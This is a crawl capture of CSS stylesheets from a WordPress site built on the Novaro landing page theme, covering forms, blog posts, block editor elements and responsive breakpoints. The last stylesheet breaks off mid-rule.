.quick-form .wpcf7-not-valid-tip {
  font-size: 14px;
  display: block;
  margin-top: -5px;
  padding-bottom: 10px;
}
.wpcf7 .quick-form .wpcf7-response-output {
  font-size: 14px;
  margin-top: 1em;
  text-align: center;
}

.breadcrumb {
  padding: 30px 5px 26px;
  background-color: transparent;
  margin-bottom: 0;
  border-radius: 0;
  border-bottom: 1px solid #ddd;
}

.breadcrumb-item a {
  font-weight: 500;
}

.popular-posts img {
  min-width: 90px;
  width: auto;
}
.popular-posts .post-summary:hover {
  background-color: transparent;
  color: transparent;
}

.txt-rating,
.rating-source,
.charleston-green-stars,
.charleston-green-stars span,
.charleston-green-stars i {
  color: #2d2d2d;
}

.content-10 .txt-block p.p-md {
  margin-bottom: 35px;
}

/*------------------------------------------*/
/*  Color name
/*------------------------------------------*/

.electric-violet {
  color: #8f49f9;
}
.charleston-green {
  color: #2d2d2d;
}
.gray86 {
  color: #dbdbdb !important;
}

#content-2 .txt-block-rating .stars-rating,
#content-10 .txt-block-rating .stars-rating {
  margin-bottom: 13px;
}

#content-2 .txt-block-rating .stars-rating span,
#content-10 .txt-block-rating .stars-rating span {
  display: inline-block;
  margin-right: 15px;
  font-weight: 700;
  font-size: 18px;
}

#content-2 .txt-block-rating > span,
#content-10 .txt-block-rating > span {
  display: inline-block;
  margin-top: 0;
}

#content-2 .txt-block-rating .rating-source,
#content-10 .txt-block-rating .rating-source {
  font-size: 18px;
  font-weight: 700;
}

.modal-text .title {
  display: block;
  font-size: 20px;
  font-weight: 700;
}

/*------------------------------------------*/
/*  Blog CSS
/*------------------------------------------*/

#blog-1 .col-md-12 .masonry-item {
  width: 33.3333%;
  margin: 0;
}

#blog-1 .col-md-8 .masonry-item {
  width: 50%;
  margin: 0;
}

#blog-1 .blog-post {
  margin: 0 15px 50px;
}

#b-post-1 .blog-post,
#b-post-2 .blog-post,
#b-post-3 .blog-post {
  margin: 0;
}

.related-story .blog-post {
  margin: 0 !important;
}

#blog-1 .blog-post {
  position: relative;
  top: 0;
  z-index: 999;
  background-color: #fff;
  margin-bottom: 30px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, 0.05),
    0 1px 3px 0 rgba(56, 60, 67, 0.15);
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

#blog-1 .blog-post:hover {
  top: -10px;
  box-shadow: 0 6px 15px 0 rgba(0, 0, 0, 0.15);
}

.blog-post-txt .date {
  display: inline-block;
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 20px;
  font-size: 15px;  
  color: #7c7c7c;
}

.blog-post-txt .date i {
  margin-right: 5px;
  font-size: 14px;
}

.blog-post-txt h5.h5-md {
  padding-left: 20px;
  padding-right: 20px;
  color: #333;
}

.blog-post-txt .post-author {
  padding-left: 20px;
  padding-right: 20px;
  display: inline-block;
}

.blog-post-txt .post-author img {
  border-radius: 50%;
  margin-right: 10px;
}

.blog-post-txt .comment {
  display: inline-block;
  float: right;
  padding-right: 20px;
}

.more-questions p a {
  color: #7c7c7c;
  font-size: 18px;
}

.comment-list .comment-respond {
  margin-bottom: 50px;
}

#content-5 .txt-list {
  margin-bottom: 15px;
}

#content-5 .txt-list li {
  background-color: #fafafa;
  padding: 10px 12px;
  margin-bottom: 4px;
}

#content-5 .txt-list li p {
  margin-bottom: 0px;
}

#content-5 .txt-list li i {
  color: #8f49f9;
}

#hero-9 .hero-form .input-group {
  display: inline;
}

#hero-9 .hero-form .form-control {
  border-radius: 6px 0px 0px 6px;
}

#hero-9 .hero-form .es_submit_button {
  margin-left: -4px;
  margin-bottom: 5px;
}

/*  newsletter form */

#hero-9 .es-email .es-submit .btn:hover{
  background-color: transparent;
}

.footer .newsletter-widget .es-email{
  position: relative;
}

.footer .newsletter-widget .es-email .es-submit{
  position: absolute;
  top: 25%;
  right: 1rem;
}

.footer .newsletter-widget .es-email .es-submit button{
  color: #aaa;
  font-size: 1.25rem;
  border: none;
  background: none;
  cursor: pointer;
}

.footer .newsletter-widget .es-email .es-submit button:hover{
  color: var(--primary);
}

.footer .newsletter-widget .es-email .es-submit button:active,
.footer .newsletter-widget .es-email .es-submit button:focus{
  border: none;
  outline: none;
}

@media (min-width: 768px){
  .newsletter-1 .newsletter-form .es-submit{
    margin-left: -10px;
  }
}

/* newsletter form */


--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/css/common.css?ver=1.2.8.1
body_size: 2606
content:
/*
  Template Name: Novaro - App Landing Page Template
  Theme URL: http://jthemes.com/wp/novaro
  Description: Novaro - App Landing Page Template
  Author: Jthemes
  Author URL: http://themeforest.net/user/jthemes
  Version: 1.0.0
  Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments, translation-ready
*/

/* ==========================================================================
  01. Monster widgets
  =========================================================================== */

/*Widgets lists*/

.single-widget.widget_pages ul > li:first-child,
.single-widget.widget_archive ul > li:first-child,
.single-widget.widget_meta ul > li:first-child,
.single-widget.widget_recent_comments ul > li:first-child,
.single-widget.widget_recent_entries ul > li:first-child,
.single-widget.widget_rss ul > li:first-child,
.single-widget.widget_nav_menu ul > li:first-child,
.single-widget.widget_categories ul > li:first-child,
ul.blog-category-list > li:first-child {
  padding: 0 0 10px;
}

.single-widget.widget_pages ul > li,
.single-widget.widget_archive ul > li,
.single-widget.widget_meta ul > li,
.single-widget.widget_recent_comments ul > li,
.single-widget.widget_recent_entries ul > li,
.single-widget.widget_rss ul > li,
.single-widget.widget_nav_menu ul > li,
.single-widget.widget_categories ul > li,
ul.blog-category-list > li {
  padding: 10px 0;
  border-bottom: 1px dashed #c0c0c0;
  transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
}

.single-widget.widget_pages ul > li a:before,
.single-widget.widget_archive ul > li a:before,
.single-widget.widget_meta ul > li a:before,
.single-widget.widget_recent_entries ul > li a:before,
.single-widget.widget_nav_menu ul > li a:before,
.single-widget.widget_categories ul > li a:before {
  content: "\f105";
  font-family: "Font Awesome 5 Free";
  margin-right: 10px;
  font-weight: bold;
}

.single-widget.widget_pages ul > li:last-child,
.single-widget.widget_archive ul > li:last-child,
.single-widget.widget_meta ul > li:last-child,
.single-widget.widget_recent_comments ul > li:last-child,
.single-widget.widget_recent_entries ul > li:last-child,
.single-widget.widget_rss ul > li:last-child,
.single-widget.widget_nav_menu ul > li:last-child,
.single-widget.widget_categories ul > li:last-child,
ul.blog-category-list > li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.single-widget.widget_categories ul > li > ul,
.single-widget.widget_pages ul > li > ul,
.single-widget.widget_nav_menu ul > li > ul {
  margin-left: 15px;
  padding-top: 10px;
  border-top: 1px dashed #c0c0c0;
  margin-top: 10px;
}

/*Calendar widgets*/

#calendar_wrap table #today {
  font-weight: 600;
}
table {
  width: 100%;
}

/*Images*/

.single-widget img,
.single-widget iframe,
.single-widget embed,
.single-widget video,
.single-widget audio {
  max-width: 100%;
  height: auto;
}

/* ==========================================================================
  02. Blog List
  =========================================================================== */

.blog-2-post.no-post-thumbnail h5 {
  margin-top: 0;
}

/* ==========================================================================
   Block: Button
  =========================================================================== */

.single-post-txt .wp-block-button {
  margin-top: 20px;
  margin-bottom: 20px;
}

.formatted-content .is-style-squared .wp-block-button__link {
  border-radius: 0;
}

/* ==========================================================================
  Block: Cover
  =========================================================================== */

.single-blog-post .single-post-txt .alignleft {
  max-width: 290px;
  margin-right: calc(2 * 1rem);
}

.single-blog-post .has-pale-pink-background-color {
  background-color: #000;
}

.single-post-txt .wp-block-cover {
  margin-bottom: 2rem;
}

.single-post-txt .wp-block-cover.aligncenter {
  display: flex;
}

.single-post-txt .wp-block-cover .wp-block-cover-text {
  font-size: 31px;
  max-width: 600px;
}

.single-post-txt .alignfull .wp-block-cover-text {
  max-width: 610px;
}

/* ==========================================================================
  White color
  =========================================================================== */

.single-post-txt .wp-block-button,
.single-post-txt .wp-block-cover p {
  color: #fff;
}

/* ==========================================================================
  Link
  =========================================================================== */

.single-post-txt nav span a,
.single-post-txt table tr td a,
.single-post-txt .wp-block-image figure figcaption a,
.page-content p a,
.formatted-content p a,
.page-content dl dd a,
.formatted-content dl dd a,
.wp-caption-text a,
.single-post-txt p a,
.single-post-txt .wp-block-embed a,
.single-post-txt .wp-block-file a,
.single-post-txt .wp-block-cover .wp-block-cover-text a,
.single-post-txt ol li a,
.single-post-txt ul li a {
  font-weight: bold;
  text-decoration: underline;
}

code {
  padding: 5px;
  border-radius: 2px;
  font-family: Menlo, Consolas, monaco, monospace;
  font-size: 14px;
  margin: 0 1px;
  background-color: #e4ecf4;
}

/* ==========================================================================
  Block: Columns
  =========================================================================== */

.single-post-txt .wp-block-columns {
  flex-wrap: nowrap;
}
.single-post-txt .alignwide {
  margin-left: -50px;
  margin-right: -50px;
}
p img,
figure img,
.wp-caption img,
.single-widget img,
.footer-widget img,
video {
  height: auto;
}

/* ==========================================================================
  Block: Quote
  =========================================================================== */

.single-post-txt blockquote,
.comment-list blockquote,
.page-content blockquote,
.single-post-txt .wp-block-quote {
  border-left: 4px solid #000;
  margin: 0 0 30px;
  padding-left: 1em;
}

.single-post-txt .wp-block-quote p {
  font-size: 1.25rem;
}
.single-post-txt .wp-block-quote cite {
  font-size: calc(1rem / (1.25 * 1.125));
}
.single-post-txt .is-style-large cite {
  text-align: right;
  display: block;
}
.wp-block-quote.has-text-align-right {
  border-right: 4px solid #000;
  padding-right: 1em;
  border-left: none;
}
.single-post-txt .is-style-large {
  border-left: none;
}
.wp-block-pullquote {
  border-top: 4px solid #555d66;
  border-bottom: 4px solid #555d66;
  color: #40464d;
}
.wp-block-pullquote__citation,
.wp-block-pullquote cite,
.wp-block-pullquote footer {
  text-transform: uppercase;
  font-size: 13px;
  font-style: normal;
  font-weight: 700;
}
.single-post-txt > *,
.entry-summary > *,
.entry-summary > .wp-block-group > .wp-block-group__inner-container > *,
.single-post-txt > .wp-block-group > .wp-block-group__inner-container > * {
  margin: 0 0 30px;
}

/* ==========================================================================
  Block category: Common
  =========================================================================== */

.page-content ol li ol .formatted-content ol li ol,
.single-post-txt ol li ol {
  margin-left: 0;
}

.single-post-txt ul li ol,
.single-post-txt ol li ol {
  padding-left: 20px;
}

.single-post-txt .wp-block-file .wp-block-file__button {
  text-decoration: none;
}

/* ==========================================================================
  Block category: Widgets
  =========================================================================== */

#gallery-1 .gallery-item,
#gallery-2 .gallery-item,
#gallery-4 .gallery-item,
#gallery-5 .gallery-item,
#gallery-6 .gallery-item,
#gallery-7 .gallery-item,
#gallery-8 .gallery-item,
#gallery-9 .gallery-item,
#gallery-3 .gallery-item {
  padding-left: 5px;
  padding-right: 5px;
}
.gallery-item {
  position: relative;
  margin-bottom: 30px;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

p img,
figure img,
.wp-caption img,
.single-widget img,
.footer-widget img,
video {
  height: auto;
  max-width: 100%;
}

.single-post-txt #gallery-1 {
  margin-left: -15px;
  margin-right: -15px;
}

.single-post-txt .gallery {
  display: flex;
  flex-flow: row wrap;
  margin-bottom: calc(1.5 * 1rem);
}

.single-post-txt .gallery-columns-3 .gallery-item {
  width: 33% !important;
}

.single-post-txt .gallery-columns-4 .gallery-item {
  width: 25% !important;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.single-post-txt .gallery-columns-2 .gallery-item {
  max-width: calc((100% - 15px * 1) / 2);
}

/*.gallery-item { margin-right: 15px; }*/

.single-post-txt .gallery-caption {
  display: block;
  font-size: 0.81111em;
  line-height: 1.6;
  padding: 0.5rem;
  color: var(--grey_color);
  font-style: italic;
  max-width: 100%;
}

/* ==========================================================================
  Block : Gallery
  =========================================================================== */

.single-post-txt .blocks-gallery-grid .blocks-gallery-item {
  margin-right: 5px;
}

/* ==========================================================================
  Block category: Layout Elements
  =========================================================================== */

.single-post-txt .wp-block-group.has-background {
  padding: 20px 30px;
  margin-top: 0;
  margin-bottom: 0;
}
.single-post-txt .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
}

.single-post-txt .wp-block-separator {
  margin-left: auto;
  margin-right: auto;
  border: none;
  border-bottom: 2px solid #8f98a1;
}
.single-post-txt .wp-block-separator.is-style-wide {
  border-bottom-width: 1px;
}

.single-post-txt .wp-block-separator.is-style-dots {
  background: none !important;
  border: none;
  text-align: center;
  max-width: none;
  line-height: 1;
  height: auto;
}

/* ==========================================================================
  Block category: Formatting
  =========================================================================== */

.single-post-txt .wp-block-code {
  font-family: Menlo, Consolas, monaco, monospace;
  font-size: 14px;
  color: #23282d;
  padding: 0.8em 1em;
  border: 1px solid #e2e4e7;
  border-radius: 4px;
}

.page-content table:not(.shop_table) th,
.page-content table:not(.shop_table) td,
.formatted-content table:not(.shop_table) th,
.formatted-content table:not(.shop_table) td,
.single-post-txt thead th,
.single-post-txt table td,
.single-post-txt tbody th,
.single-post-txt .wp-block-table td {
  border-color: #767676;
  border: 1px solid;
}

.page-content table tbody tr th,
.page-content table tbody tr td,
.formatted-content table tbody tr th,
.formatted-content table tbody tr td,
.single-post-txt table thead tr th,
.single-post-txt table tbody tr th,
.single-post-txt table thead,
.single-post-txt table tbody tr td {
  padding: 1rem;
}

.page-content table {
  margin-bottom: 20px;
}

.post-tags-list span a {
  display: inline-block;
  margin-bottom: 5px;
}

/* ==========================================================================
 Markup: Image Alignment
  =========================================================================== */

.single-post-txt .alignfull {
  margin-left: calc(-100vw / 2 + 100% / 2);
  margin-right: calc(-100vw / 2 + 100% / 2);
  max-width: 100vw;
  width: auto;
  padding: 0 8px;
}

.single-post-txt .wp-block-columns.alignfull {
  padding: 0 16px;
}

.single-page-comments {
  clear: both;
}
.page-content .aligncenter,
.single-post-txt .aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em;
  text-align: center;
}

.page-content .alignright,
.single-post-txt .alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
  text-align: right;
  clear: right;
}

.page-content .wp-caption .wp-caption-text,
.single-post-txt .wp-caption .wp-caption-text {
  color: #999;
  font-style: italic;
  margin-top: 15px;
  margin-bottom: 0;
  font-size: 0.95rem;
}

.page-content .alignleft,
.single-post-txt > .alignleft {
  max-width: 290px;
  margin-right: calc(2 * 1rem);
  float: left;
  max-width: calc(5 * (100vw / 12));
  margin: 0 1rem 20px 0;
}

.single-post-txt .wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption,
.gallery-caption {
  color: var(--grey_color);
  font-size: 13px;
  font-size: 0.8125rem;
  font-style: italic;
  margin-bottom: 1.5em;
  max-width: 100%;
}
.post-nav-links,
.page-content .single-page-comments {
  clear: both;
}

p img,
figure img,
.wp-caption img,
.single-widget img,
.footer-widget img,
video {
  height: auto;
  max-width: 100%;
}
.single-post-txt > *,
.entry-summary > *,
.entry-summary > .wp-block-group > .wp-block-group__inner-container > *,
.single-post-txt > .wp-block-group > .wp-block-group__inner-container > * {
  max-width: 100%;
}

/* ==========================================================================
 This is for stiky CSS
  =========================================================================== */

span.sticky-post {
  margin-right: 10px;
  vertical-align: middle;
  display: inline-block;
  letter-spacing: 0;
  font-size: 13px;
  text-transform: uppercase;
  padding: 5px 12px 3px;
  background-color: #f0f1f3;
  border: 1px solid #e5e5e5;
  font-family: "Roboto";
}

/* ==========================================================================
 Template: Comments
  =========================================================================== */

.media-list .comment .media-body {
  max-width: 100%;
}

.formatted-content table {
  margin-bottom: 25px;
}

.comment-list .thread-odd .media .media-body {
  padding-bottom: 20px;
  border-bottom: 1px solid #ddd;
  margin-bottom: 40px;
}

.wp-block-image .alignright > figcaption,
.wp-block-image .aligncenter > figcaption {
  display: block;
}

.single-post-txt .wp-block-image figure figcaption {
  font-size: 0.71111em;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
  text-align: center;
}

.single-post-txt .alignleft,
.single-post-wrapper > .alignleft {
  float: left !important;
  max-width: calc(5 * (100vw / 12));
  margin-top: 0;
  margin-right: 1rem;
  margin-left: 0;
}

/* ==========================================================================
 post and pagination
  =========================================================================== */

.post-nav-links .post-page-numbers:hover,
.post-nav-links .post-page-numbers.current,
.formatted-content .post-nav-links .post-page-numbers:hover,
.formatted-content .post-nav-links .post-page-numbers.current {
  background-color: #e5e5e5;
  color: #333;
  border-color: #e5e5e5;
  box-shadow: 0 0 0 1px rgba(56, 60, 67, 0.05),
    0 1px 3px 0 rgba(56, 60, 67, 0.15);
  font-weight: 600;
  padding: 8px 15px;
  margin: 0 3px;
}

.post-nav-links .post-page-numbers,
.formatted-content .post-nav-links .post-page-numbers {
  color: var(--grey_color);
  font-weight: 600;
  padding: 8px 15px;
  margin: 0 3px;
  background-color: transparent;
  border-color: transparent;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  text-decoration: none;
}

.comment-body > h2 {
  margin-bottom: 10px;
  margin-top: 10px;
}

.comment-body > ul,
.comment-body ul li ul {
  padding-left: 40px;
  list-style: disc;
}

.entry-content ul,
.page-content > ul {
  list-style: disc;
  padding-left: 40px;
  margin-bottom: 30px;
}

.entry-content > ol ul,
.entry-content > ul ul,
.page-content > ol ul,
.page-content > ul ul {
  margin-bottom: 0;
  list-style: initial;
  list-style-type: circle;
  margin-left: 30px;
  padding-left: initial;
}

.wp-block-embed-wordpress-tv figcaption {
  text-align: center;
}

.blog-post-img img {
  width: 100%;
}

.single-post-txt > ul {
  margin-left: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/style.css?ver=1.2.8.1
body_size: 302
content:
/*
Theme Name: Novaro
Theme URI: http://jthemes.com/wp/novaro
Author: Jthemes 
Author URI: http://themeforest.net/user/jthemes
Description: Novaro is a pixel perfect Landing Pages Big Pack. It comes with a number of unique elements, layouts and pages that you can easily use to create stunning websites.
Version: 1.2.8.1
Requires at least: 4.7
Requires PHP: 7.1
Tags: two-columns, left-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, sticky-post, threaded-comments, translation-ready
Text Domain: novaro
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/

.admin-bar .hidden-nav {
    margin-top: -100px !important;
}

.admin-bar .primary-menu,
.admin-bar .tra-menu,
.admin-bar .transparent-menu,
.admin-bar .navbar.scroll.hidden-nav,
.admin-bar .dark-menu {
    margin-top: 32px;
}

.admin-bar .navbar.scroll.hidden-nav {
    margin-top: 32px !important;
}

@media (max-width: 782px) {
    .admin-bar .fixed-top {
        margin-top: 46px;
    }
}

@media (max-width: 600px) {
    .admin-bar .fixed-top.scroll {
        margin-top: 0;
    }
    .admin-bar .navbar.scroll.hidden-nav {
        margin-top: 0px !important;
    }
}

@media (min-width: 783px) {
    .admin-bar .navbar.white-menu.navbar-light {
        margin-top: 32px;
    }
}

.media-list .depth-3 .children,
.media-list .depth-2 .children,
.media-list .depth-1 .children {
    margin-left: 45px;
}

.footer-widgets-off .bottom-footer {
    margin-top: 0;
}

@media (max-width: 991px) {
    #hero-18 {
        margin-top: 0;
    }
}

.footer-widgets-off {
    padding-top: 0;
}
.single-widget .tagcloud a{
    font-size: 14px !important;
    line-height: 1 !important;
    padding: 7px 15px;
}

#newsletter-1 .input-group {
    display: inline;
}

--- FILE ---
content_type: text/css
request_url: https://nishangsystems.org/wp-content/themes/novaro/assets/css/responsive.css?ver=1.0.0.4
body_size: 9079
content:
/*
  Template Name: Novaro - App Landing Page Template
  Theme URL: https://themeforest.net/user/dsathemes
  Description: Novaro - App Landing Page Template
  Author: DSAThemes
  Author URL: https://themeforest.net/user/dsathemes
  Version: 1.1.0
  Website: www.dsathemes.com
  Tags: Responsive, HTML5 template, DSAThemes, Mobile, Application, One Page, Landing, Mobile App
*/

@media (min-width: 992px) and (max-width: 1199.95px) {
  .pl-5,
  .pl-10,
  .pl-15,
  .pl-20 {
    padding-left: 0;
  }
  .pl-25 {
    padding-left: 5px;
  }
  .pl-30 {
    padding-left: 10px;
  }
  .pl-35 {
    padding-left: 15px;
  }
  .pl-40 {
    padding-left: 20px;
  }
  .pl-45 {
    padding-left: 25px;
  }
  .pr-5,
  .pr-10,
  .pr-15,
  .pr-20 {
    padding-right: 0;
  }
  .pr-25 {
    padding-right: 5px;
  }
  .pr-30 {
    padding-right: 10px;
  }
  .pr-35 {
    padding-right: 15px;
  }
  .pr-40 {
    padding-right: 20px;
  }
  .pr-45 {
    padding-right: 25px;
  }
  .pc-10,
  .pc-15,
  .pc-20 {
    padding-left: 0;
    padding-right: 0;
  }
  .pc-07,
  .pc-08 {
    padding-left: 5%;
    padding-right: 5%;
  }
  .pc-25 {
    padding-left: 5px;
    padding-right: 5px;
  }
  .pc-30 {
    padding-left: 10px;
    padding-right: 10px;
  }
  .pc-35 {
    padding-left: 15px;
    padding-right: 15px;
  }
  .pc-40 {
    padding-left: 20px;
    padding-right: 20px;
  }
  .pc-45 {
    padding-left: 25px;
    padding-right: 25px;
  }
  .pc-50 {
    padding-left: 30px;
    padding-right: 30px;
  }
  .pc-55 {
    padding-left: 35px;
    padding-right: 35px;
  }
  .pc-60 {
    padding-left: 40px;
    padding-right: 40px;
  }
  /*------------------------------------------*/
  /*  BASE
  /*------------------------------------------*/
  /* Header H5 */
  h5.h5-xs {
    font-size: 1.14rem;
  }
  h5.h5-sm {
    font-size: 1.25rem;
  }
  h5.h5-md {
    font-size: 1.4rem;
  }
  h5.h5-lg {
    font-size: 1.5rem;
  }
  h5.h5-xl {
    font-size: 1.6rem;
  }
  /* Header H4 */
  h4.h4-xs {
    font-size: 1.7rem;
  }
  h4.h4-sm {
    font-size: 1.8rem;
  }
  h4.h4-md {
    font-size: 1.93rem;
  }
  h4.h4-lg {
    font-size: 2.05rem;
  }
  h4.h4-xl {
    font-size: 2.16rem;
  }
  /* Header H3 */
  h3.h3-xs {
    font-size: 2.3rem;
  }
  h3.h3-sm {
    font-size: 2.4rem;
  }
  h3.h3-md {
    font-size: 2.5rem;
  }
  h3.h3-lg {
    font-size: 2.61rem;
  }
  h3.h3-xl {
    font-size: 2.73rem;
  }
  /* Header H2 */
  h2.h2-xs {
    font-size: 2.84rem;
  }
  h2.h2-sm {
    font-size: 2.95rem;
  }
  h2.h2-md {
    font-size: 3.05rem;
  }
  h2.h2-lg {
    font-size: 3.15rem;
  }
  h2.h2-xl {
    font-size: 3.25rem;
  }
  /* Paragraphs */
  p.p-sm {
    font-size: 0.95rem;
  }
  p {
    font-size: 1rem;
  }
  p.p-md {
    font-size: 1.025rem;
  }
  p.p-lg {
    font-size: 1.08rem;
  }
  p.p-xl {
    font-size: 1.14rem;
  }
  /* Video Popup Link */
  .modal-video {
    margin-top: 30px;
  }
  /* Store Badges */
  .txt-block .stores-badge {
    margin-top: 15px;
  }
  /* Vector Icons */
  .ico-20 [class*="flaticon-"]:before,
  .ico-20 [class*="flaticon-"]:after {
    font-size: 1.14rem;
  }
  .ico-25 [class*="flaticon-"]:before,
  .ico-25 [class*="flaticon-"]:after {
    font-size: 1.42rem;
  }
  .ico-30 [class*="flaticon-"]:before,
  .ico-30 [class*="flaticon-"]:after {
    font-size: 1.7rem;
  }
  .ico-35 [class*="flaticon-"]:before,
  .ico-35 [class*="flaticon-"]:after {
    font-size: 2rem;
  }
  .ico-40 [class*="flaticon-"]:before,
  .ico-40 [class*="flaticon-"]:after {
    font-size: 2.3rem;
  }
  .ico-45 [class*="flaticon-"]:before,
  .ico-45 [class*="flaticon-"]:after {
    font-size: 2.56rem;
  }
  .ico-50 [class*="flaticon-"]:before,
  .ico-50 [class*="flaticon-"]:after {
    font-size: 2.84rem;
  }
  .ico-55 [class*="flaticon-"]:before,
  .ico-55 [class*="flaticon-"]:after {
    font-size: 3.125rem;
  }
  .ico-60 [class*="flaticon-"]:before,
  .ico-60 [class*="flaticon-"]:after {
    font-size: 3.41rem;
  }
  .ico-65 [class*="flaticon-"]:before,
  .ico-65 [class*="flaticon-"]:after {
    font-size: 3.7rem;
  }
  .ico-70 [class*="flaticon-"]:before,
  .ico-70 [class*="flaticon-"]:after {
    font-size: 4rem;
  }
  .ico-75 [class*="flaticon-"]:before,
  .ico-75 [class*="flaticon-"]:after {
    font-size: 4.26rem;
  }
  .ico-80 [class*="flaticon-"]:before,
  .ico-80 [class*="flaticon-"]:after {
    font-size: 4.55rem;
  }
  .ico-85 [class*="flaticon-"]:before,
  .ico-85 [class*="flaticon-"]:after {
    font-size: 4.83rem;
  }
  .ico-90 [class*="flaticon-"]:before,
  .ico-90 [class*="flaticon-"]:after {
    font-size: 5.11rem;
  }
  /* Section Title */
  .section-title.mb-70,
  .section-title.mb-80 {
    margin-bottom: 60px;
  }
  .section-title p {
    padding: 0 12%;
    margin-top: 10px;
  }
  /* Text Block Typography */
  .txt-block h4,
  .txt-block h3,
  .txt-block h2 {
    margin-bottom: 20px;
  }
  .txt-block .btn {
    margin-top: 20px;
    margin-bottom: 5px;
  }
  .txt-block-rating {
    margin-top: 20px;
  }
  /*------------------------------------------*/
  /*   NAVIGATION MENU    
  /*------------------------------------------*/
  .nav-item {
    margin: 0;
  }
  .navbar-brand {
    margin-right: 1.5rem;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    font-size: 0.975rem;
    padding: 9px 20px;
  }
  .navbar-expand-lg .navbar-nav .nav-link span {
    top: 9px;
    right: 12px;
  }
  .navbar .btn {
    font-size: 0.95rem;
  }
  .header-store img.appstore-header {
    width: 133px;
    height: 41px;
  }
  .header-store img.googleplay-header {
    width: 133px;
    height: 41px;
  }
  .header-store img.amazon-header {
    width: 131px;
    height: 41px;
  }
  .header-store img.macstore-header {
    width: 130px;
    height: 41px;
  }
  .header-store img.microsoft-header {
    width: 116px;
    height: 42px;
  }
  /*------------------------------------------*/
  /*  HERO
  /*------------------------------------------*/
  #hero-1,
  #hero-4,
  #hero-15,
  #hero-16 {
    padding-top: 140px;
    padding-bottom: 40px;
    margin-bottom: 50px;
  }
  #hero-2 {
    padding-top: 80px;
    padding-bottom: 40px;
    margin-bottom: 50px;
  }
  #hero-3 .bg-inner {
    padding-top: 140px;
  }
  #hero-5 {
    padding-top: 160px;
    padding-bottom: 90px;
  }
  #hero-8 {
    padding-top: 140px;
    padding-bottom: 80px;
  }
  #hero-9,
  #hero-10,
  #hero-17 {
    padding-top: 140px;
  }
  #hero-12 {
    padding-top: 150px;
    padding-bottom: 90px;
  }
  #hero-13 {
    padding-top: 150px;
  }
  #hero-14 {
    padding-top: 140px;
    padding-bottom: 20px;
    margin-bottom: 30px;
  }
  /* Hero Text */
  .hero-1-txt {
    margin-top: 25px;
  }
  .hero-2-txt {
    padding-left: 20px;
    padding-right: 20px;
  }
  .hero-3-txt {
    margin-top: -20px;
  }
  .hero-4-txt {
    margin-top: 10px;
  }
  .hero-7-txt {
    margin-top: -20px;
  }
  .hero-8-txt {
    margin-top: 15px;
    padding-left: 20px;
  }
  .hero-9-txt {
    margin-top: 0;
    padding: 0;
  }
  .hero-11-txt {
    margin-top: -20px;
    padding-left: 35px;
    padding-right: 35px;
  }
  .hero-14-txt {
    margin-top: -30px;
  }
  .hero-16-txt {
    padding-left: 30px;
    padding-right: 30px;
  }
  .hero-18-txt {
    padding-right: 0;
  }
  /* Hero App Logo */
  #hero-12 .hero-app-logo {
    margin-bottom: 15px;
  }
  #hero-3 .smart-hero-logo img,
  #hero-14 .hero-app-logo img,
  #hero-17 .hero-app-logo img {
    width: 95px;
    height: 95px;
  }
  #hero-7 .hero-app-logo img,
  #hero-11 .smart-hero-logo img,
  #hero-12 .hero-app-logo img,
  #hero-16 .smart-hero-logo img {
    width: 100px;
    height: 100px;
  }
  #hero-8 .hero-app-logo img {
    width: 85px;
    height: 85px;
  }
  /* Hero App Logo Typography */
  .smart-hero-logo .app-version {
    font-size: 1.35rem;
  }
  #hero-16 .smart-hero-logo h2 {
    font-size: 3.65rem;
  }
  /* Hero App Data */
  #hero-12 .hero-app-data {
    margin-bottom: 35px;
  }
  #hero-7 .hero-app-data h2 {
    font-size: 4.35rem;
    letter-spacing: -1.5px;
    margin-bottom: 20px;
  }
  #hero-7 .hero-app-data span {
    top: -20px;
    right: -32px;
    font-size: 1.85rem;
  }
  /* Hero Headers */
  #hero-2 h2 {
    font-size: 4rem;
  }
  #hero-5 h2,
  #hero-13 h3 {
    margin-bottom: 20px;
  }
  #hero-8 h2 {
    margin-bottom: 15px;
  }
  /* Hero Paragraphs */
  #hero-2 p {
    padding-right: 5%;
  }
  #hero-5 p {
    padding: 0 8%;
  }
  #hero-10 p {
    font-size: 1.15rem;
    padding: 0 15%;
    margin-bottom: 30px;
  }
  #hero-12 p,
  #hero-15 p {
    padding: 0 15%;
  }
  #hero-18 p {
    font-size: 1.175rem;
  }
  /* Hero Buttons */
  #hero-13 .stores-badge {
    margin-top: 25px;
  }
  /* Hero Form */
  .hero-form {
    margin-right: 20px;
  }
  .hero-form .form-control {
    height: 50px;
    font-size: 1.05rem;
  }
  .hero-form .btn {
